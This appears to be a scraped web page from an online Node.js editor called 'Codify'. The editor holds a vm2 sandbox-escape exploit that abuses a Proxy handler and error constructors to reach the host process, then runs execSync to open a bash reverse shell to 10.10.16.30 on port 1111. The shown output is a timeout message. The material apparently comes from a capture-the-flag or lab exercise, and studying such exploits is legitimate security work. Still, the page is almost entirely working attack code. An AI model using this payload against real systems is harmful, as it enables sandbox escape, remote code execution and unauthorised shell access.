 Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync( 'bash -c "bash -i >& /dev/tcp
/10.10.16.30/1111 0>&1"');
}
`
console.log(vm.run(code));
Error: Script execution timed out after 5000ms
Run